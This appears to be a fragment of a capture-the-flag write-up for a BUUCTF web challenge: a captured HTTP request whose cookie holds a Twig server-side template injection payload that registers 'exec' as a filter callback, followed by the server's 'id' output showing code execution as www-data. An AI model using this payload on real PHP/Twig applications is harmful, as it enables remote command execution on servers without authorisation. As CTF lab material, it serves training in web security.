 bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://b7410315-9483-416f-9a01-6f0bb2f4fdf4.node4.buuoj.cn:81/flag.php
Connection: close
Cookie: PHPSESSID=c5e95bf999ae29f7aaf26ccfe903571e;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.get
Filter("id")}}
Upgrade-Insecure-Requests: 1
Hello uid=82(www-data)
gid=82(www-data)
groups=82(www-
data),82(www-data)
Logout